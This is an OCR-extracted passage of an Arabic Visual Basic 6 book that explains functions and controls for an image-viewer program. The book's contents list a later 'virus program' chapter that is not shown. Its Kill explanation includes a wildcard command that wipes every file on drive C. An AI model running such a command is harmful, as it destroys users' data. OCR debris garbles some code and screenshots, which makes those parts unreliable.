**تألیف** 

#### مقدمة

ان فكرة الكتاب جاءت بعد دراسة لما يتلقاه طلابنا في معظم جامعاتنا ومعاهدنا العليا التي تدرس علوم الحاسوب واعني ھنا بالذات أقسام البرمجة ، حیث ان الاسلوب المتناثر والمجزئ لتعلیم المبرمج لا یؤدي به الى استجماع قدراته ومواهبه من اجل تركيز ها لإنتـاج برنـامج متكامل الجوانـب ، وفـي رأيـي ان تعويد المبرمج ان یجعل تعلمھ للغات البرمجة ینصب على ھدف محدد (برنامج متكامل) ھو امر غایة في الأھمیة ، لكي نتوقع منھ في الاخیر انتاجا إبداعیا یحقق لھ التمیز والمنفعة. كما ان المبرمج الذي لا يمكنه تصميم بر امجه الخاصة التي تحمل خصوصية إبداعـه ، بل و جعلهـا قابلـة للتسويق ايضا والانتشار هو على الأرجح ذو عمر قصير في هذا المجال . لان الهدف من تعلمـه وتطویر نفسھ بل و استمراره غیر موجود .

من ھنا جاءت فكرة المشاركة بھذا الكتاب مرفق معھ كل البرامج التي سیتم شرحھا مفتوحة المصدر . وقد روعي ان تكون البرامج ذات أغراض متنوعة و مطلوبة اما في السوق مثل انظمة الانترنت م ثلا ، او البرامج التي تحقق الانتشار مثل برامج الدردشة ، او البرامج لھواة الاختراق مثل برامج الفیروسات. ولكن بالطبع یجب التنویھ الى ان مستوى الكتاب یفترض انك متوسط المستوى أي لست من المخضرمین فـي البرمجـّة ولـست مـن المبتـدئين تمامـا، علـي الاقـل عليـك ان تكـون ملمـا بالمبـّادئ الاساسـية للبرمجـة باستخدام فیجوال بیسك ، مثل معرفة الأدوات القیاسیة ( Timer-Form–list– command (وغیرھا . بالاضافة الى الجمل التركیبیة (if – for (على الاقل.

كما سبق التنويه فقد تم اختيار مجموعة من البر امج سنقوم بتصميمها خطوة بخطوة ، وقبل كل برنـامج سيتم جمع كل الدوال والأوامر والأدوات الجديدة التي توجد في البرنامج ثم سيتم شرحها كلا على حدة كي یكون تعلمنا بعد ذلك منصبا فقط على البرنامج وطریقة تصمیمھ دون التفرع الى امور جانبیة .

المؤلف

المحتویات

-1 الدوال والادوات المستخدمة في برنامج مستعرض الصور -2 شرح تصمیم برنامج مستعرض صور ویندوز

> -3 اداة الاتصال Winsock MS -4 كیفیة الحصول على الاي بي IP

-5 الدوال والادوات المستخدمة في برنامج الدردشة -6 شرح تصمیم برنامج الدردشة

-7 الدوال والادوات المستخدمة في برنامج مقھى الانترنت -8 شرح تصمیم برنامج مقھى الانترنت

> -9 الدوال المستخدمة في برنامج الفیروس -10 شرح تصمیم برنامج الفیروس

اولا : برنامج مستعرض الصور



UNHEXAMPPUONOO

**لان برنامج المستعرض برنامج بسیط وغیر معقد اخترت البدأ معھ من اجل التدرج في الانتقال من برنامج لاخر وھو عبارة عن برنامج یقوم بفتح الصور من الامتدادات المختلفة ، ویجرى خدمات متعددة علیھا . والازرار التي للبرنامج ھي كالتالي:** 

 $\left( \mathbf{M}\right)$  **التنقل بین الصور الموجودة ضمن نفس المجلد. عرض الصور كشرائح متتابعة كل عدد من الثواني. تكبیر وتصغیر الصورة. حذف الصورة من موقعھا . طباعة الصورة المعروضة . حفظ الصورة الى مكان جدید . تحریر الصورة او التعدیل علیھا باستخدام الرسام. فتح صورة** 

الدوال والاوامر التي سنستخدمھا في برنامج الصور.

**On Error Resume Next** الاخطاء تجاھل دالة **تستخدم الدالة من اجل اعلام البرنامج بعدم الاعتراض في حالة حصول اي خطأ ، والفائدة منھا عدم تعریض** البرنامج للتوقف فجاه اثناء التنفيذ بسبب حصول الاخطاء ( عدم العثور على احد الملفات المطلوبه مثلا) وقت التشغيل . و هي مفيده بالطبع لان من غير اللائق ابدا ظهور اي رسالة خطأ للمستخدمين والخروج من البرنامج دون اي تفسير مفهوم، الا انه يجب عيك ان لا تضعها الا ان كنت تعلم بالضبط الخطا الذي تتوقع حصوله وان تجاهل الخطا لن يكون ٍ ضار اللبرنامج ، والا فان هذه الدالة قد تسبب لك الكثير من المتاعب اثناء محاولتك اكتشاف اخطاء البرنامج ، كما يجب التنويه ان عمل هذه الدالة لا يقتصر على الامر التالي لها فقط بل جميع **الاوامر التي تلیھا ضمن نفس الاجراء . المقصود من ذلك انك عندما تضع الدالة في بدایة الاجراء** 

 **Private Sub Command1\_Click End Sub** فان جميع الاخطاء التي قد تقع اثناء تنفيذ الاجراء سيتم تجاهلها من المترجم لذا يجب ان تكون مدركا تماما لما **قد یسببھ ذلك من مشاكل غیر متوقعھ .** 

دالة احتساب اطوال النصوص **( "االله" )Len**

يقتصر عمل الدالة على اعادة طول نص معين او متغير معين من نوع نص ، اي كم عدد الحروف التي يحتو ي **علبھا النص ، ویتم كتابة النص او اسم المتغیر داخل القوسین.** 

**"االله")Mid** دالة استخراج نص من نص اخر **(1 ,1,** تقوم الدالة باستخراج حرف او نص موجود بداخل نص اخر ، شرط ان تعطيه موقع الحرف الذي تبحث عنه داخل النص ، والمعامل الثاني هو عدد الحروف التي تريد ان تعيده الدالة ابتداء من ذلك الموقع. والدالة السابقة ستعيد الحرف ''هـ'' لانه الحرف رقم 1 من يسار النص ولانا قمنا بتحديد عدد الحروف **المطلوب اعادتھا من الدالة بـ واحد فقط.** 

**FileCopy "c:\love.bmp" ,** دالة نسخ الملفات **"bmp.love\:d"**

وظيفة الدالة هي نسخ الملفات من موقع الى اخر على جهاز الكمبيوتر ، بالطبع تستقبل معاملين كما هو موضح **الاول المسار الحالي للملف او الصورة ، والثاني ھو المسار الجدید الذي ترید وضع النسخة فیھ.** 

دالة الارتباط بالبرامج والتطبیقات الأخرى **Shell** هذه الدالة مهمة للغاية ولا شك انك ستعتمد عليها كثيرا اثناء مشوارك للاحتراف في البرمجة بلغة فيجول بيسك **وظیفة الدالة : الارتباط بالتطبیقات الاخرى الموجودة على الجھاز ، برنامج وورد ،اكسل مثلا ، او كما في برنامجنا ھذا الذي سنستخدمھا للارتباط ببرنامج الرسام. مثال على استخدام الدالة . Shell "C:\Program Files\Windows NT\Accessories\wordpad.exe"** 

**وفي ھذا المثال استخدمنا الدالة لفتح برنامج الدفتر الملحق بویندوز.** 

الميزة الرائعة في هذه الدالة انها لا تقتصر على فتح التطبيق فقط ،بل نستطيع ان نفتح ملف معين بواسطة التطبيق الخاص به ، كان نفتح ملف صوتي باستخدام برنامج ريل بلاير ، او ملف نصبي باستخدام الوورد ، او **نفتح صورة باستخدام برنامج فوتوشوب او برنامج الرسام كما في برنامجنا الذي سنصممھ الان.**  كل ماعلينا فعله هو اعطاء الدالة اولا مسار التطبيق ثم نلحقها بفراغ ثم نكتب مسار الملف الذي نريد ان نفتحه **بواسطة ذلك التطبیق مع الربط بین المسارین باستخدام & وفي ما یلي مثال على ذلك .** 

**Shell "c:\WINDOWS\system32\mspaint.exe " & "c:\Bic.bmp", vbMaximizedFocus اما المعامل الاخیر vbMaximizedFocus یحدد الكیفیة التي ستظھر علیھا نافذة التطبیق كبیرة ، صغیرة،او على شریط المھام فقط .** 

**دالة حذف الملفات من الكمبیوتر ("bmp.bic\:c ("Kill** وظيفة الدالة هي حذف الملف الذي اعطى مسار ه لها بين القوسين كما في المثال ستقوم الدالة بحذف الصورة **bmp.bic من القرص \:c ومن غیر حتى رسالة تاكید . اما اذا استخدمت الدالة بھذه الطریقة** 

**Kill ("c:\\*.\*")**  ستقوم الدالة بحذف جميع الملفات من القرص\:c ، او يمكن ان نحدد لها نوع معين من الملفات لتقوم بحذفها **الصور من نوعbmp مثلا بھذه الطریقة . ("bmp.\\*:c ("Kill** 

**دالة ارسال امر الى الطابعة PrintForm تقوم الدالة بارسال امر لطباعة النافذة الحالیة الى الطابعة مباشرة.**

**دالة استخراج الحروف الیسرى من النص Left** تقوم الدالـة بـأعادة عدد من الـحروف الموجودة على يسار نص معبن ، تستقبل الدالـة معاملين النص،وعدد<br>الـحروف المراد ان تعده الدالـة من السبار مثلا الدالـة (2.''God'') Left ستعد الـحرف: ''Go'  **الحروف المراد ان تعیده الدالة من الیسار مثلا الدالة ستعید الحرفین لابد انك لاحظت التقارب بین الدالة والدالة Mid Left"Go" Left ("God",2)**

الادوات المستخدمة في برنامج مستعرض الصور لن اتطرق الى الادوات الاولية مثل الكومند او فورم وغيرها لان من المفترض ان تكون قد استخدمتها قبلا ، **وان لم تكن كذلك فستستوعب عملھا اثناء تصمیم البرنامج باذن االله .**

 **اولا : الاداه Image** 

**الاداة Image ھي نجمة برنامجنا ھذا لانھا التي سنعتمد علیھا بشكل اساسي لعرض الصور وتغییر حجمھا تكبیرا او تصغیرا . الخصائص الرئیسیة للاداة: 1 – خاصیة Picture : وھي الخاصة بتحدید الصورة التي سیتم عرضھا على الاداة ، بمساعدة التابع** 

**LoadPicture الذي یقوم بتحمیل الصورة من مسارھا في جھاز الكمبیوتر الى الاداة والصیغة كالتالي: Image1.Picture = LoadPicture("c:\bic.bmp")** 

**Height- Width- Top- Left** 

تصمیم البرامج الشھیرة 7 **الارتفاع- العرض – موقع الصورة من الاعلى – موقع الصورة من الیسار ...بالترتیب ثانیا : الاداة CommonDialog**  هي عبار ة عن اداة مربع الحوار الذي لا بد انك قد تعاملت معه في البرامج المختلفة ، فمثلا في برنامج الدفتر او أي برنـامـج اخر عند الضغط على حفظ بـاسم من قائمـة ملف سيطـْهر لك مربـع حوار الحفظ الّذي تكتب عليه **اسم الملف والمكان الذي ستحفظ فیھ الملف**  .<br>حفظ قو .  $\begin{picture}(16,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1$ **Part Little** ه ا<mark>لاسم</mark><br>مبيع البرامج الشهيرة\$<sup>∞ (</sup>± d) Microsoft Word Document القاب 1  $15/1$ Microsoft Word Document 15/( المستندات<br>الأخيرة doc.تصميم البرامج الشهيرة <mark>الله</mark> G سطح المكت  $\begin{picture}(20,20) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1$ H نهاز الكمبي<mark>وتر</mark> 9 أستم الملف خفظ بنوع إلغاء الأمر Word Document (\*.doc) **او مربع حوار الفتح الخاص بفتح الملفات ، او مربع حوار الطابعة ، او مربع حوار الخطوط . جلب الاداة الى النافذة :**  الاداة غير متوفِّرة في شريط الادوات الافتراضية وانما عليك جلبها الى شريط الادوات عن طريق الضغط بالزر الايمن فوق الشريط ثم اختر Components بعدها ستظهر لك نافذة ادوات التحكم ابحث عن العنصر **Ø** Microsoft Common Dialog Control 6.0 (SP3) ثم اضغط موافق ، بهذا ستظهر الاداة على شريط الادوات القياسي حيث يمكنك وضع نسخة منها على النافذه التي تقوم بتصميمها ، ولكن بالتاكيد لن يظهر مربع الحوار على النافذة مباشرة وقّت التشغيل بل سيظهر عند **استدعائك لھ من الكود باستخدام الخاصیة المناسبة. خصائص الاداة : ShowColor اظھار مربع حوار الالوان ShowFont اظھار مربع حوار الخطوط ShowOpen اظھار مربع حوار الفتح ShowPrinter اظھار مربع حوار الطباعة ShowSave اظھار مربع حوار الحفظ FileName اسم الملف الذي اختاره المستخدم في حالة مربع الفتح ومربع الحفظ DialogTitle عنوان مربع الحوار Filter تصفیة الملفات بحث لا یظھرفي مربع الحوار الا نوع معین تحدده بواسطة ھذه الخاصیة** 



**- اضف الاداة Frameو ارسمھا كما یظھر في الشكل . -اضف الاداة command عشر مرات الى داخل الاطار كما ھو موضح في الشكل . بعد ذلك قم بتغییر خاصیة Style لكل command الى القیمة Graphical- 1** 

**والان علیك ان تستخدم الخاصیة Picture الخاصة بالادة Command من اجل تغییر الصورة الخاصة بالادة لجعل كل Command یظھر بالشكل الذي یعبر عن الوظیفة التي یؤدیھا .** 

**وان كنت لاتملك الصور الخاصة بالازرار على جھازك فقط قم بالتالي : - اضغط الزر SysRq PrintScreen الموجود في لوحة المفاتیح لكي یقوم الكمبیوتر بتصویر الشاشة بالوضع الحالي . أي تصویر ھذه الصفحة من الكتاب وھي تحتوي على جمیع الصور التي تحتاجھا .** 



بعد ذلك افتح برنـامج الرسـام ، واذهب الى القائمـة (تحرير) ثم اختر (لصـق) ستظهر صورة الشـاشـة التي نسختها وباستخدام آداة الاقتطاع او التحديد قم باقتصاص صورة كل زر من الازرار اعلاه واحفظها كصورة مستقلة **باسم یمیزھا . او ان كنت ترید اختصار الوقت فجمیع الصور موجودة في ملف مستعرض الصور المرفق بالكتاب. كتابة الشفرة عند تشغیل البرنامج من المفترض ان یقوم المستخدم بالضغط على الزر الخاص بالفتح من اجل استعراض صورة معینة ومن الطبیعي ان نقوم باظھار صندوق الحوار الخاص بالفتح من اجل ان یحدد المستخدم الصورة التي یرید فتحھا . لاحظ الشفرة التالیة .التي سنكتبھا داخل زر الفتح.**   $CDG.Fitter = "*, bmp*, jpj*, gif*, jpeg*, ico"$ CDG.ShowOpen  $Image1.Picture = LoadPicture(CDG.FileName)$ File1. Path = GetPath(CDG. FileName) **- الامر الاول من اجل حصر الملفات التي سیظھرھا مربع الحوار على الصور فقط. - الامر الثاني خاص باستدعاء مربع حوار الفتح. - اما الامر الثالث فیقوم باظھار الصورة التي حددھا المستخدم على الاداة Image . - الامر الرابع سیقوم بتعیین المجلد الذي یحتوي على الصورة كمسار للاداة 1File معنى ذلك ان جمیع الصور الموجودة مع الصورة التي اختارھا المستخدم في نفس المجلد ستكون اسمائھا ومساراتھا مخزونة داخل القائمة 1File لكي نقوم باستعراضعھا بعد ذلك الواحدة تلو الاخرى دون ان یحتاج المستخدم للضغط على زر الفتح من جدید. ولكن ماھي الدالة GetPath وكیف تقوم باعادة اسم المجلد المحتوي على الصورة التي اختارھا المستخدم؟ ھي مجرد اجراء فرعي سنقوم بتصمیمھ یقوم باستقبال مسار الصورة مثلا "bmp.tree\Windows\:C "ثم یعید الاجراء القیمة "Windows\:C "فقط أي ان الاجراء قام باقتطاع اسم الصورة من المسار واعادتھ الینا . لاحظ الشفرة الخاصة بالاجراء GetPath .** 

```
Public Function GetPath (PNm As String) As String
   On Error Resume Next
   For i = Len(PNm) To O Step -1
        p = Mid(PNm, i, 1) المرور على جميع حروف المسار (1, 1
        h = h + 1If p = "N" Then Exit For
  Next i
   <sup>1</sup> اقتطاع اسم الصورة من المسار (GetPath = Left(PNm, Len(PNm) - h
  End Function

 المطلوب اولا ان نعرف مقدار طول اسم الصورة وحده دون بقية المسار أي اذا كان اسم الصورة  Tree فان
              طول الاسم ھو 4 من اجل ان نقوم باقتطاعھ من بقیة المسار باستخدام الدالة . 
 Left
             - تستقبل الدالة المسار الكامل للصورة التي اختارھا المستخدم وتضعھ في المتغیر . 
 PNm
  ـ الامر الاول دوارة   For تعمل بشكل تنازلي ابتداء  من العدد الذي يساوي طول المسار الكامل للصورة     
[Len(PNm   وسيتم   الخروج من الدوارة بمجرد الوصول الى الرمز ''\'' الذي يعني انتهاء اسم الصورة .
 ـ الامر الثاني يقوم بالمرور على جميع حروف مسار الصورة المخزون في المتغير PNm ابتداء من الحرف
     الاخير وذلك بواسطة الدالة       (    )Mid            من اجل البحث عن الرمز ''\'' حيث سيتم فحص حرف
                                                             واحد في كل مرة تدور فیھا الدوارة. 
                     - الامرالثالث یقوم بزیادة قیمة المتغیر h بمقدار 1 لاجل احتساب طول اسم الصورة. 
     ـ الامر الرابع بقوم بالخروج من الدوارة بمجرد العثور على الرمز ''\'' لان العثور على هذا الرمز يعني
الوصول الى الحد الفاصل بين اسم الصورة واسم المجلد الذي يحتوي عليها . وقد اصبح لدينا المتغير h الذي
                قیمتھ تساوي طول اسم الصورة بالاضافة الى رمز الفصل "\" و بدون طول باقي المسار. 
 - الامر الاخیر نستخدم الدالة للحصول على الحروف الیسرى لمسار الصورة دون الوصول الى اسم
 Leftالصورة حیث ان طول الحروف الیسرى للمسار یساوي ( طول المسار كاملا – طول اسم الصورة) . 
                                                                           لاحظ الشكل التالي:
```
# "c:\DocumentsAndSettings\Max\Desktop\Tree.Bmp

المسار المطلوب

**حیث استخدمنا الدالة Left واعطیناھا المتغیر PNm الذي یحتوي على المسار كاملا ، وھو النص الذي** نريد اقتطاع الحروف التي على يساره ، ثم اعطيناها طول الحروف او عدد الحروف التي نريدها من اليسار **وھي تساوي كما شرحنا سابقا طول المسار كاملا (PNm – (طول اسم الصورة (h (. وبذلك نكون قد حصلنا على اسم المجلد الذي یحتوي على الصورة .** 

اريد ان انوه الى ان هذا هو الجزء الاصعب من البرنامج ، وارجو ان لا يصيبك الاحباط ان لم تتمكن من استيعابه فهو اسهل مما يبدو عليه ولكن تحتاج الى قليل من التمعن في الكود وفي الشرح واؤكد لك ان **الاحتراف یكمن في التغلب على الاشیاء التي قد تراھا صعبة في اول الامر .** 



 H. dix"  **من المفترض الان ان الاداة 1Fileاصبحت تحتوي على جمیع الملفات التي في المجلد المحتوي على الصورة التي اختار المستخدم ان یفتحھا من مربع حوار الفتح، و عندما یضغط المستخدم على زر الانتقال الى الصورة التالیة ما علینا سوى الانتقال الى العنصر التالي في القائمة File واعطائھ كمسار للاداة 1Image لتقوم بعرضھا .** 

- أتعريف المتغير في قسم التصريحات العامة Dim Rsz As Integer

 Private Sub Command1 Click() On Error Resume Next  $Rsz = Rsz + 1$ File1. ListIndex = Rsz  'اعادة العرض من البداية If Rsz = File1.ListCount Then Rsz = O Me.Caption = "مستعرض الصور" & " - " & File1.FileName End Sub

- اولا جملة تجاهل الخطا مهمة في هذا الموضع لانا سنطلب من الاداة Image1 ان تستعرض الصورة التي مسار ها على القائمة File ولكن علينا ان نتذكر ان الاداه File قد تحتو على ملفات غير الصور كان تكون ملفات نصية او تنفيذية وفي هذه الحالة فان البرنامج سيظهر رسالة خطا ويخرج بشكل مفاجئ ان لم نقم **باعطائھ الامر بتجاھل ھذا الخطأ.**  - ثانيا سنقوم بزيادة قيمة المتغير Rsz في كل مرة يقوم بها المستخدم بالضغط على زر التالي بمقدار 1 - بعد ذلك امر للوقوف على العلصر التالي في قائمة الملفات و الذي ترتيبه يساوي قيمة المتغير Rsz. ـ بعد ذلك امر لتحميل الصورة من المسار الموجود على العنصر الحالي في قائمة الملفات File1 والذي رقمه **یساوي قیمة المتغیر Rsz.**  ـ الامر التالي يقوم باعادة عرض الصور الى البداية بمجرد الوصول الى اخر صورة في قائمة الملفات وذلك **من خلال اعادة قیمة المتغیر Rsz الى الصفر عندما تكون قیمتھ تساوي عدد عناصر القائمة File. - اما الامر الاخیر ھو من اجل اظھار اسم الصورة على عنوان نافذة البرنامج.** 

 عمل هذا الزر مشابه لعمل الزر الذي شرحناه سابقا ولكن بطريقة معاكسة ،فعند الضغط عليه بدلا من **الانتقال الى الصورة التالیة سیتم العودة الى الصورة السابقة . لاحظ الشفرة التالیة.** 

```
 
Private Sub Command2 Click()
On Error Resume Next
Rsz = Rsz - 1File1.ListIndex = RszImage1.Picture = LoadPicture(File1.Path & "\\" & File1.FileName)أاعادة العرض من البداية If Rsz <= O Then Rsz = File1.ListCount
End Sub
```
**اعتقد ان الفروق بین ھذه الشفرة والتي سبقتھا واضحة ، ویمكنك ملاحظتھا بنفسك.** 

**والان یمكنك تشغیل البرنامج بالضغط على 5F وتجربة ما قمت بھ حتى الان .**  وبعد تشغيل البرنامج اضغط على الزر الخاص بالفتح ، وحدد احد ى الصور الموجودة على جهازك ، ويفضل ان يكون هناك اكثر من صورة بجوار الصورة التي حددتها في نفس المجلد ، ثم لاحظ ظهور الصورة على **الشاشة ، بعد ذلك اضغط على ازرار التنقل بین الصور لاستعراض جمیع الصور الموجودة داخل المجلد.** 



**- ولكن لاحظ ان الاداة Timer ستنفذ اجراء التنقل بین الصور كل ثلاث ثواني بمجرد ان تقوم بتشغیل** البرنـامج ، وبـالطبـع ليس هذا مـا نريده حيث لابد من ضغط المستخدم على زر الـعرض كشرائح لنـقدم لـه هذه **الخدمة ، لذا نقوم بتغییر قیمة الخاصیة Enabled للاداة Timer الى False وبھذا نقوم بتجمید عمل المؤقت حتى إشعار آخر.**  ــ من المـهم التنويـه الـى ان زر الـعرض كشرائـح لـه حالتين ، فعندمـا يضغط المستخدم عليـه في المرة الاولـى **یقوم بعدة اجرائات : -1 تكبیر نافذة العرض لتصبح ملئ الشاشة -2تكبیر الصورة لتصبح ملئ النافذة -3تشغیل الاداة Timer الخاصة بتغییر الصور وعند الضغط علیھ في المرة الثانیة یقوم باجرائات معاكسة للاجرائات السابقة وھي كالتالي: -1 تصغیر نافذة العرض واعادتھا الى حجمھا السابق -2تصغییر حجم الصورة الى حجمھا السابق -3 ایقاف الاداة Timer لیتم ایقاف تغییر الصور المعروضة على الشاشة. أي باختصار عندما یضغط المستخدم على الزر في المرة الاولى یبدا عرض الصور كشرائح متتابعة، وعند الضغط علیھ مرة اخرى یتوقف عرض الصور ویعود البرنامج الى طبیعتھ السابقة.**  ـ ولكن كيف لنا ان نعلم ان كانت هذه هي الضغطة الاولى او الثانية التي يضغطها المستخدم ، وبالتالي نحدد **الاجرائات التي سنختارھا للتنفیذ؟**  ـ ببساطة سنفحص وضعية النافذة ،فان كانت في وضعية العرض العادية أي انها غير مكبرة فلا بد انها الضغطة الاولى ، والا لكانت النافذة في وضعية ملَّئ الشاشة ان سبق وان تم الضغط على زر الاستعراض من **قبل ، وبھذا 